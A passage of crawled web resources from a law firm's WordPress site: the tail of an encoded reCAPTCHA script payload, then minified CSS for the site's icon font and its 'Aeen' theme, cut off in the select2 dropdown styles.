sKTw4o2w5/CtcO7wq1NDMOMwoQ2K8Kbwr3DjMK0w7fCtBZtwofCpBwyGcKLCMKvRMK4w6EcwrYZw6tUZn7Cv8O3I3LCi8KoAHV2w4rDiXYmcjbCoMO4wroBw7ALEQltX8KbwqrDsE/Dg8ObTsKresKbI8Obb2rCvMOCw57Dmwt4w4nDj8KGw4PDpxwZwpLCg8K5wrZkwpR/w6/DlxYYYWDCvcORAsO2wrRcw7nDrlLCtHcww5Jqw4zCim3Dh25jHsO/A1zDoMK8JlLDmig5fMKFwqLDqcKQBcKwfk1Pw79fDMKVw5jClsKQw5zCk8OyXh8hwpHCpydpOMKMw47CmgwHFjfDo8OPwqEXwonDq15pGsKRwpHCvzfDgEhSwo7Du8OMw4TCmcOJw4VnccOTIFoIccOLVk5nLQBxw6nDoCt/woBEwpkNw6TDnxpFwrnCpjQ6wrhcwoJjegrDj8KJwpNJw7tMHSxEw4hJw6TCgMO5GzVXTEbDjkXDjcKtwoXDigEqw6UFwojDii/[base64]/wpgAw7vChGsTw5XDt8KLw77CnsKxKGAKK8ODWA7DmmjChyViw6LCrMKiwqfDpz/DucK8Jh/DtMKYwqTCrsO8fQvCjHrCg3VDwpXDpMKxP8KqDMKuw6lkwrnDg8OAwrAOw4TCjcKPw4zCnjvDn3ZUUMKtwrIROlPCicKRw5bCtMOLwq3Cg2fCocO0w7DChyTDp8Kbw77Cv8K8w41xIQVUG8OewrwfwplML8OoHCo3XMKyAmbDm8KrccKOw5TDgi7ClR88ZHhkwr/DmAlcUFzCtcO7Ng/DlsOrw69YAy/[base64]/w57DpCPCr8O/w78LwowjKyzDj8KFB8OGAD/CicKbTFHCusO+wrJPeCBpw5ICHWZNVsOZwrFfwrnCs8ODw6NCWTrCnUEtwpFKw74Rw45Dw4Yvw5DChMOcw50LZ8KgPgzDpMK1wplAwoXDuHLDusO4w7EgIzZfw43DhsK+w6tLDmxpw5jCkj3CnMO0ccKiw4rClllzwqd/w6MRwo/CosKgw7dyY1HDrBDDsgXCh8KgRcKSwpkyw4/DvMOJAj3CrX/[base64]/wobCo27Dr8KTQ8O+w7fCncKJw6/DssOmw6jDpDTCjVNnw5rDgE9qPcOsw4cmwrnCow3CoMK1WsKSwq3Dj8O4PcKKwr5uFQ/DlMOdFy1cP0huHklxEQTDk8OdeWYGw75jwrALPClTwpvDpcKYE0p4McOXBEYdYCwKZcOPdsOPAMKLBMKnwqBfw4pOw6olwqs7wq8SSA1iIXQlwqNLLUHDlMKzw44/wo7CqVrDnQHDs8O+wrXCqjzCmsOFdsK8w610wrHCkCBjBBtlZsKwcC9eI8OgOsOmQl3Cu07Do8KBJE1Kwq42wq4CwobClcKVTWINGMORwq/CtGnDsx3CrsOQwr7CpWYIZgYHw6Inwq7Cph3DpUDCjSJywoDCnRTDu0zCjyfDpcODw71+w5FFKG/CksKLwqxEw6ApNsO0w7rDo8OVw6vCvAJcw4TCtsKgLcKBwpLDlcKCwqtKw5zCl8Kaw54wwpPDq8O3w7d6w6TCjUwcw7fCj8KLwrAmw4QTw4NbNMOLTU3DiVbDgsO0wp4Jwo/CtMOVaB/Dp8KPwrfCuhB+McKnwolWwojCgsKpM8KfMyTCswDCiSzDqEkINcKLIgrCtsOrwqVwwpgEQMK9wqnDoRnCq8OkJmfCrGEwKsK5csOaFj/ChznCnGTDmx1MWMKKwpjDh2JNHE54eCdIZUVpw4B9LQDDs3zDqsKDw7PCtj9DbU/DvUcPIWrDisOmw6Y4FsORbWAYwp5MaV5Tw67DuMO+w4LCgC0Kwoh0fzccwoklw4rCvDcNwo5JK8O+wpjDvsKWwr0/w5lQc8OnworDl8O8CMOzwpnCoGbDviDDnMOPw5XDqkpvdQIbwprDsSXDtcKoVy/CsgMcw5PDlz3Cjz87w5tRwqXDvMOwwq5uwo/CpRzDvcO/woYRFhBuwrguM8KZw7nChnrDhmfCvDbCi8ONw6pTwpjDmMKHwpHCsgJtfMKQwrrDjMKpw48JLlnDjMOOwrEObMKTw4nCgcKnw4nDosKrw7zDrTPDh8KVwqBMw4ZYw6Q/I8OLb8KnwoVcD8K2wpLDk8Ocw6gOVUc1YDPCq0XCvEPDi0nCiHYNTMKIMMKKMMKYbwN6w4lWBBXCjG/Cu8OsKsK1w5DCj3wIwpdxPsOBN8OBwp1ZfMOSecKpNT9Gw456ZiACcMOQw4TDnT7CvS4Tw5bDu8KFe8Oqw6XDmiPChcKRecK8MQRrDsKmdRQWwoUTwr4/w7ZZwrciw5VtOcOxwqYuw5vDk8O8wqwowqHDlzIcVcKbW8OQYsK8w4XDqhMGVcKcc8KsSXXCtHnDnEXDpXlWaxTCmW47w4nDtXnCrH8XesOIwp/DtsOFw6DCkiVlGMOQKzgGw45pw7bDm1LCt8Kvw5pqw67DisOlc8OSFsK+FsKXScO0wr83eMOAMVg9e8OEw4TCrsO7wqDCkMKQw4XCp8ORF147MU/CkMOBMmBUVBc6XC8Cw5jCscKrMgnCtMKePFPCg0Vgwowew6nChcKqw7x+KcOswqFLejnClsOLw6NRPj3Do3pswrDCvcOiw7LCnxvDiWHDp8K7wosbwq4DSBk/[base64]/Dk8Kfw6rDpsK3e3fCgcKXV8Ozw7zCg8O4URnCqBsGw7zDlsOWXCrCgMOIwqHDm3LDhMK+dsOwVcO1bMKUwp7CuMOkJcO5woFxw41le8Ovw6Fbwrgze0pGwoJ4w4fDusKHwq9pwqjDs8ONw6F5w7XDqT/DqsOwwpLDp35GTcKUwqfDlgNjw6x3K8O/wqYRW8OzDQUqw79cd8KqCQ48wqcyw5x0w7BGaTECFBjDqsKOeR7Ctk4Ow6PDrMOOw7bDk2TDoX/[base64]/MBonw7/DtsOFCcOWTRsEwo8oZcKVwrE8HRNmw7/DqMOBw4c9YVjCn8OXN8OTwp/CvcKhw7jDixjCpMKFBj3CqlLCm03Dsj10dMKewpvCvADDpXcFHTrDvgIUw6zDhMOLZXoEw40Twrszwr3DvcOxw5wJw60kwqLClcK9AcOSAsKjAcKww6fDvsKlwoVhXcKvfD1Ww5/CkMOdY3VAWnJpdBd4w6LCkg4LIA1Za2LDvW3DiQnClCoXwoLDsmgGwpPDkHjChcOuw7RFbzEZQcKWY03CpMK0w5csOQfCmlJzw7LDtMKSBsOoM3vChAcCw6NFwo5/LsK+AMOuw5/Dj8O7w592QigeSwPDlxLDg3jDoMOsw6t6a8KDwo3CrEQLYSbDpkDDv8OFwqLDngJEw6PCiMOAY8KDIn1/[base64]/DpcO2OMKhw79uwrMvLiDDscOAbsKsUlTCpcK6wogbw6sEw6XCsMONw4sod0k+Z8KTw4kCaMOFwpMSw5lNwpR+fsKWUivDkcO7C8KVRMKgYCLCp8KJwrjCjsOIBHhww4bDlA8bDEXCp3LDuTYvw4vDoA/CowQxV13Cg1ogwrDDiMOYw4HDiiotw7zDmcOnw7LCjXIwFcKjwr9LwrFgE8OhIxrCj8OPOMO5KgzCk8Kzw4xc\x22],null,[\x22conf\x22,null,\x226LdxMgsjAAAAANHApciDzIhD1i_QMqtuQI1RcU7X\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://masonandmasonpc.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220cZRFNC5iHxUPbf3Di8W+b6oHRvCl5WuTABs7ZkcSDM\\u003d\x22,1,0,null,1,1768888636822,0,0,[57],null,[253,34,248,103,58],\x22RC-I1V1rIqp9aZsvg\x22,null,null,null,null,null,\x220dAFcWeA6sD6i4hU4Nt3xoqhcxj-Q8Z0_kgsxyX9qEuV_V4-JLDViP_oiEVEyYOHoBlzmMuVSVQ1dLXKmZu-8HIb5VK2NChdZGvw\x22,1768971436999]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/flaticon.css?ver=1768218079
body_size: -21
content:
@font-face{font-display:swap;font-family:"Flaticon";src:url(../../../../../../../../themes/aeen/assets/fonts/Flaticon.eot);src:url("../../../../../../../../themes/aeen/assets/fonts/Flaticon.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/aeen/assets/fonts/Flaticon.woff2) format("woff2"),url(../../../../../../../../themes/aeen/assets/fonts/Flaticon.woff) format("woff"),url(../../../../../../../../themes/aeen/assets/fonts/Flaticon.ttf) format("truetype"),url("../../../../../../../../themes/aeen/assets/fonts/Flaticon.svg#Flaticon") format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url("../../../../../../../../themes/aeen/assets/fonts/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:0}.flaticon-search:before{content:"\f100"}.flaticon-book:before{content:"\f101"}.flaticon-law:before{content:"\f102"}.flaticon-law-1:before{content:"\f103"}.flaticon-law-2:before{content:"\f104"}.flaticon-arrest:before{content:"\f105"}.flaticon-career:before{content:"\f106"}.flaticon-book-1:before{content:"\f107"}.flaticon-leader:before{content:"\f108"}.flaticon-feedback:before{content:"\f109"}.flaticon-medal:before{content:"\f10a"}.flaticon-group:before{content:"\f10b"}.flaticon-quote:before{content:"\f10c"}.flaticon-law-3:before{content:"\f10d"}.flaticon-first:before{content:"\f10e"}.flaticon-shield:before{content:"\f10f"}.flaticon-ecommerce:before{content:"\f110"}.flaticon-chat:before{content:"\f111"}.flaticon-worker:before{content:"\f112"}.flaticon-price:before{content:"\f113"}.flaticon-cup:before{content:"\f114"}.flaticon-phone:before{content:"\f115"}.flaticon-mail:before{content:"\f116"}.flaticon-pin:before{content:"\f117"}.flaticon-search-1:before{content:"\f118"}.flaticon-shopping-cart:before{content:"\f119"}.flaticon-back:before{content:"\f11a"}.flaticon-chevron:before{content:"\f11b"}.flaticon-power:before{content:"\f11c"}

--- FILE ---
content_type: text/css
request_url: https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/themes/aeen/assets/css/style.css?ver=1768218079
body_size: 31980
content:
/*!
  Theme Name: Aeen
  Theme URI: https://www.radiustheme.com/demo/html/Aeen
  Author: RadiusTheme
  Author URI: https://www.radiustheme.com/
  Description: Aeen | ........................ Responsive Html5 Template
  Version: 1.0.0
  */
 html,body{overflow-x:hidden}body{font-family:"Lato",sans-serif;font-size:16px;line-height:28px;color:#666;font-weight:400;height:100%;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;background-color:#fff}@media only screen and (max-width:1199px){.main-content{padding-top:60px}.admin-bar .main-content{padding-top:92px}}p{margin:0 0 20px 0;color:#666;word-wrap:break-word}h1,h2,h3,h4,h5,h6{font-family:"Lora",serif;font-weight:700;color:#000;word-wrap:break-word}div,span,a{word-wrap:break-word}abbr,acronym{border-bottom:1px dotted #dfdfdf;cursor:help}big{font-size:125%}hr{background-color:#dfdfdf;border:0;height:1px;margin-bottom:1.5em}mark,ins{background:#fdf8f3;text-decoration:none}code,kbd,pre,samp,tt,var{font-family:monospace,monospace;font-size:1em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;color:#666}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}figure{margin:1em 0}cite{font-weight:600}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}embed,iframe,object{max-width:100%}@media only screen and (max-width:991px){h1{font-size:40px!important;line-height:52px!important}}@media only screen and (max-width:767px){h1{font-size:36px!important;line-height:46px!important}}@media only screen and (max-width:575px){h1{font-size:36px!important;line-height:42px!important}}@media only screen and (max-width:991px){h2{font-size:32px!important;line-height:44px!important}.section-heading2 h2,.section-heading h2{font-size:32px;line-height:44px}}@media only screen and (max-width:767px){h2{font-size:28px!important;line-height:40px!important}.section-heading2 h2,.section-heading h2{font-size:28px!important;line-height:40px!important}}@media only screen and (max-width:575px){h2{font-size:26px!important;line-height:38px!important}.section-heading2 h2,.section-heading h2{font-size:32px!important;line-height:38px!important}}@media only screen and (max-width:767px){h3{font-size:20px}}@media only screen and (max-width:767px){h4{font-size:18px!important}}@media only screen and (min-width:1200px){.container{max-width:1200px}}.full-width-container .container-fluid{padding-right:0;padding-left:0}.row.no-gutters{margin-right:0;margin-left:0}.row.no-gutters>[class^="col-"],.row.no-gutters>[class*=" col-"]{padding-right:0;padding-left:0}.row.gutters-1{padding-left:14.5px;padding-right:14.5px}.row.gutters-1>[class^="col-"]{padding-left:.5px;padding-right:.5px}.row.gutters-2{padding-left:14px;padding-right:14px}.row.gutters-2>[class^="col-"]{padding-left:1px;padding-right:1px}.row.gutters-3{padding-left:13.5px;padding-right:13.5px}.row.gutters-3>[class^="col-"]{padding-left:1.5px;padding-right:1.5px}.row.gutters-4{padding-left:13px;padding-right:13px}.row.gutters-4>[class^="col-"]{padding-left:2px;padding-right:2px}.row.gutters-5{padding-left:12.5px;padding-right:12.5px}.row.gutters-5>[class^="col-"]{padding-left:2.5px;padding-right:2.5px}.row.gutters-6{padding-left:12px;padding-right:12px}.row.gutters-6>[class^="col-"]{padding-left:3px;padding-right:3px}.row.gutters-7{padding-left:11.5px;padding-right:11.5px}.row.gutters-7>[class^="col-"]{padding-left:3.5px;padding-right:3.5px}.row.gutters-8{padding-left:11px;padding-right:11px}.row.gutters-8>[class^="col-"]{padding-left:4px;padding-right:4px}.row.gutters-9{padding-left:10.5px;padding-right:10.5px}.row.gutters-9>[class^="col-"]{padding-left:4.5px;padding-right:4.5px}.row.gutters-10{padding-left:10px;padding-right:10px}.row.gutters-10>[class^="col-"]{padding-left:5px;padding-right:5px}.row.gutters-11{padding-left:9.5px;padding-right:9.5px}.row.gutters-11>[class^="col-"]{padding-left:5.5px;padding-right:5.5px}.row.gutters-12{padding-left:9px;padding-right:9px}.row.gutters-12>[class^="col-"]{padding-left:6px;padding-right:6px}.row.gutters-13{padding-left:8.5px;padding-right:8.5px}.row.gutters-13>[class^="col-"]{padding-left:6.5px;padding-right:6.5px}.row.gutters-14{padding-left:8px;padding-right:8px}.row.gutters-14>[class^="col-"]{padding-left:7px;padding-right:7px}.row.gutters-15{padding-left:7.5px;padding-right:7.5px}.row.gutters-15>[class^="col-"]{padding-left:7.5px;padding-right:7.5px}.row.gutters-20{padding-left:5px;padding-right:5px}.row.gutters-20>[class^="col-"]{padding-left:10px;padding-right:10px}@media only screen and (min-width:992px){.row.gutters-40{margin-left:-20px;margin-right:-20px}.row.gutters-40>[class^="col-"]{padding-left:20px;padding-right:20px}.row.gutters-50{margin-left:-25px;margin-right:-25px}.row.gutters-50>[class^="col-"]{padding-left:25px;padding-right:25px}}@media only screen and (min-width:992px) and (max-width:991px){.row.gutters-50{margin-left:-15px;margin-right:-15px}.row.gutters-50>[class^="col-"]{padding-left:15px;padding-right:15px}}@media only screen and (min-width:1200px){.col-xl-5th{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;position:relative;width:100%;padding-right:15px;padding-left:15px}}.media-body{margin-left:30px}.media-body.space-xl{margin-left:50px}.media-body.space-lg{margin-left:40px}.media-body.space-md{margin-left:20px}.media-body.space-sm{margin-left:15px}.media-body.space-xs{margin-left:10px}.media-body.media-body-box{padding:20px 20px 20px 30px;margin-left:0}.media-body.media-body-box p{margin-bottom:0}@media only screen and (max-width:1199px){.media-none--lg{display:block}.media-none--lg>div{width:100%}.media-none--lg img{width:100%}.media-none--lg img.media-img-auto{width:auto}.media-none--lg .media-body,.media-none--lg .media-body.space-xl,.media-none--lg .media-body.space-lg,.media-none--lg .media-body.space-md,.media-none--lg .media-body.space-sm,.media-none--lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media only screen and (max-width:991px){.media-none--md{display:block}.media-none--md>div{width:100%}.media-none--md img{width:100%}.media-none--md img.media-img-auto{width:auto}.media-none--md .media-body,.media-none--md .media-body.space-xl,.media-none--md .media-body.space-lg,.media-none--md .media-body.space-md,.media-none--md .media-body.space-sm,.media-none--md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--md .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media only screen and (max-width:767px){.media-none--sm{display:block}.media-none--sm>div{width:100%}.media-none--sm img{width:100%}.media-none--sm img.media-img-auto{width:auto}.media-none--sm .media-body,.media-none--sm .media-body.space-xl,.media-none--sm .media-body.space-lg,.media-none--sm .media-body.space-md,.media-none--sm .media-body.space-sm,.media-none--sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media only screen and (max-width:575px){.media-none--xs{display:block}.media-none--xs>div{width:100%}.media-none--xs img{width:100%}.media-none--xs img.media-img-auto{width:auto}.media-none--xs .media-body,.media-none--xs .media-body.space-xl,.media-none--xs .media-body.space-lg,.media-none--xs .media-body.space-md,.media-none--xs .media-body.space-sm,.media-none--xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media only screen and (max-width:479px){.media-none-mb{display:block}.media-none-mb>div{width:100%}.media-none-mb img{width:100%}.media-none-mb img.media-img-auto{width:auto}.media-none-mb .media-body,.media-none-mb .media-body.space-xl,.media-none-mb .media-body.space-lg,.media-none-mb .media-body.space-md,.media-none-mb .media-body.space-sm,.media-none-mb .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-mb .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media (min-width:992px) and (max-width:1199px){.media-none-lg{display:block}.media-none-lg>div{width:100%}.media-none-lg img{width:100%}.media-none-lg img.media-img-auto{width:auto}.media-none-lg .media-body,.media-none-lg .media-body.space-xl,.media-none-lg .media-body.space-lg,.media-none-lg .media-body.space-md,.media-none-lg .media-body.space-sm,.media-none-lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media (min-width:768px) and (max-width:991px){.media-none-md{display:block}.media-none-md>div{width:100%}.media-none-md img{width:100%}.media-none-md img.media-img-auto{width:auto}.media-none-md .media-body,.media-none-md .media-body.space-xl,.media-none-md .media-body.space-lg,.media-none-md .media-body.space-md,.media-none-md .media-body.space-sm,.media-none-md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-md .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media (min-width:576px) and (max-width:767px){.media-none-sm{display:block}.media-none-sm>div{width:100%}.media-none-sm img{width:100%}.media-none-sm img.media-img-auto{width:auto}.media-none-sm .media-body,.media-none-sm .media-body.space-xl,.media-none-sm .media-body.space-lg,.media-none-sm .media-body.space-md,.media-none-sm .media-body.space-sm,.media-none-sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}@media (min-width:480px) and (max-width:575px){.media-none-xs{display:block}.media-none-xs>div{width:100%}.media-none-xs img{width:100%}.media-none-xs img.media-img-auto{width:auto}.media-none-xs .media-body,.media-none-xs .media-body.space-xl,.media-none-xs .media-body.space-lg,.media-none-xs .media-body.space-md,.media-none-xs .media-body.space-sm,.media-none-xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:30px}}.nav-control-layout1 .owl-nav{margin-top:0}.nav-control-layout1 .owl-nav button{position:absolute;top:calc(50% - 15px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:0;height:60px;width:60px;border-radius:45px;border:1px solid #d6d6d6!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:transparent!important;opacity:0;backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout1 .owl-nav button i{font-size:20px;color:#01103f;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout1 .owl-nav button:hover{background-color:#f2a14b!important;border:1px solid #f2a14b!important}.nav-control-layout1 .owl-nav button:hover i{color:#fff}.nav-control-layout1 .owl-nav button:focus{outline:none}@media only screen and (max-width:991px){.nav-control-layout1 .owl-nav button{height:55px;width:55px}.nav-control-layout1 .owl-nav button i{font-size:18px}}@media only screen and (max-width:767px){.nav-control-layout1 .owl-nav button{height:50px;width:50px}.nav-control-layout1 .owl-nav button i{font-size:18px}}@media only screen and (max-width:575px){.nav-control-layout1 .owl-nav button{height:40px;width:40px}.nav-control-layout1 .owl-nav button i{font-size:16px}}.nav-control-layout1 .owl-nav .owl-prev{left:15px}.nav-control-layout1 .owl-nav .owl-next{right:15px}.nav-control-layout1:hover button{opacity:1;backface-visibility:visible}.nav-control-layout1:hover .owl-prev{left:-50px}@media only screen and (max-width:1199px){.nav-control-layout1:hover .owl-prev{left:0}}.nav-control-layout1:hover .owl-next{right:-50px}@media only screen and (max-width:1199px){.nav-control-layout1:hover .owl-next{right:0}}.nav-control-layout2 .owl-nav{margin-top:0}.nav-control-layout2 .owl-nav button{position:absolute;top:calc(50% - 15px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:0;height:60px;width:60px;border-radius:45px;border:1px solid #f2a14b!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#f2a14b!important;opacity:0;backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout2 .owl-nav button i{font-size:20px;color:#fff;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout2 .owl-nav button:hover{background-color:transparent!important}.nav-control-layout2 .owl-nav button:hover i{color:#f2a14b}.nav-control-layout2 .owl-nav button:focus{outline:none}@media only screen and (max-width:991px){.nav-control-layout2 .owl-nav button{height:55px;width:55px}.nav-control-layout2 .owl-nav button i{font-size:18px}}@media only screen and (max-width:767px){.nav-control-layout2 .owl-nav button{height:50px;width:50px}.nav-control-layout2 .owl-nav button i{font-size:18px}}@media only screen and (max-width:575px){.nav-control-layout2 .owl-nav button{height:40px;width:40px}.nav-control-layout2 .owl-nav button i{font-size:16px}}.nav-control-layout2 .owl-nav .owl-prev{left:15px}.nav-control-layout2 .owl-nav .owl-next{right:15px}.nav-control-layout2:hover button{opacity:1;backface-visibility:visible}.nav-control-layout2:hover .owl-prev{left:-50px}@media only screen and (max-width:1199px){.nav-control-layout2:hover .owl-prev{left:0}}.nav-control-layout2:hover .owl-next{right:-50px}@media only screen and (max-width:1199px){.nav-control-layout2:hover .owl-next{right:0}}.nav-control-layout3 .owl-nav{margin-top:0}.nav-control-layout3 .owl-nav button{position:absolute;top:calc(50% - 15px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:0;height:60px;width:60px;border-radius:45px;border:1px solid #01103f!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#01103f!important;opacity:0;backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav button i{font-size:20px;color:#fff;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout3 .owl-nav button:hover{background-color:transparent!important}.nav-control-layout3 .owl-nav button:hover i{color:#01103f}.nav-control-layout3 .owl-nav button:focus{outline:none}@media only screen and (max-width:991px){.nav-control-layout3 .owl-nav button{height:55px;width:55px}.nav-control-layout3 .owl-nav button i{font-size:18px}}@media only screen and (max-width:767px){.nav-control-layout3 .owl-nav button{height:50px;width:50px}.nav-control-layout3 .owl-nav button i{font-size:18px}}@media only screen and (max-width:575px){.nav-control-layout3 .owl-nav button{height:40px;width:40px}.nav-control-layout3 .owl-nav button i{font-size:16px}}.nav-control-layout3 .owl-nav .owl-prev{left:15px}.nav-control-layout3 .owl-nav .owl-next{right:15px}.nav-control-layout3:hover button{opacity:1;backface-visibility:visible}.nav-control-layout3:hover .owl-prev{left:-50px}@media only screen and (max-width:1199px){.nav-control-layout3:hover .owl-prev{left:0}}.nav-control-layout3:hover .owl-next{right:-50px}@media only screen and (max-width:1199px){.nav-control-layout3:hover .owl-next{right:0}}.nav-control-layout4 .owl-nav{margin-top:0}.nav-control-layout4 .owl-nav button{position:absolute;top:calc(50% - 15px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:0;padding:0;height:60px;width:60px;border-radius:45px;border:1px solid #ffffff!important;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#ffffff!important;opacity:0;backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout4 .owl-nav button i{font-size:20px;color:#f2a14b;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.nav-control-layout4 .owl-nav button:hover{background-color:transparent!important}.nav-control-layout4 .owl-nav button:hover i{color:#fff}.nav-control-layout4 .owl-nav button:focus{outline:none}@media only screen and (max-width:991px){.nav-control-layout4 .owl-nav button{height:55px;width:55px}.nav-control-layout4 .owl-nav button i{font-size:18px}}@media only screen and (max-width:767px){.nav-control-layout4 .owl-nav button{height:50px;width:50px}.nav-control-layout4 .owl-nav button i{font-size:18px}}@media only screen and (max-width:575px){.nav-control-layout4 .owl-nav button{height:40px;width:40px}.nav-control-layout4 .owl-nav button i{font-size:16px}}.nav-control-layout4 .owl-nav .owl-prev{left:15px}.nav-control-layout4 .owl-nav .owl-next{right:15px}.nav-control-layout4:hover button{opacity:1;backface-visibility:visible}.nav-control-layout4:hover .owl-prev{left:-50px}@media only screen and (max-width:1199px){.nav-control-layout4:hover .owl-prev{left:0}}.nav-control-layout4:hover .owl-next{right:-50px}@media only screen and (max-width:1199px){.nav-control-layout4:hover .owl-next{right:0}}.dot-control-layout1 .owl-dots{text-align:center;margin-top:50px}.dot-control-layout1 .owl-dots .owl-dot{margin:0 2px;padding:2px!important}.dot-control-layout1 .owl-dots .owl-dot span{height:10px;width:10px;background-color:#d4d4d7;border-radius:50%;display:block;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.dot-control-layout1 .owl-dots .owl-dot:focus{outline:none}.dot-control-layout1 .owl-dots .owl-dot.active span{background-color:#f2a14b}.owl-custom-nav-layout1{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:50px}@media only screen and (max-width:575px){.owl-custom-nav-layout1{display:none}}.owl-custom-nav-layout1 span{cursor:pointer;margin-left:10px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#cac6c6;font-weight:900;font-size:18px;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.owl-custom-nav-layout1 span:hover{color:#f2a14b}.select2-container{-webkit-box-shadow:none;box-shadow:none;border-radius:4px}.select2-container ::-webkit-scrollbar-thumb{border-radius:4px;border:0;background-color:rgba(255,255,255,.5)}.select2-container ::-webkit-scrollbar{border-radius:4px;width:14px;height:10px;background-color:rgba(255,255,255,.3)}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#f2a14b;border-radius:4px}.select2-container--classic.select2-container--open .select2-selection--single{border:none;border-radius:4px}.select2-search--dropdown{padding:5px}.select2-results{background-color:transparent;padding:5px 0 0;-webkit-box-shadow:none;box-shadow:none}.select2-results__option{font-size:16px;color:#fff;padding:10px;margin-right:1px}.select2-container--classic .select2-selection--single{border:none;background-image:none;height:50px;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.select2-container--classic .select2-selection--single .select2-selection__rendered{font-size:16px;color:#fff;background-color:#f2a14b;border-radius:4px;line-height:1.4;padding:15px 10px 13px 20px}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:none;border-radius:4px}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:transparent;background-image:none;border-left:0;height:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:7px}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:7px;background-color:transparent}.select2-container--classic .select2-selection--single 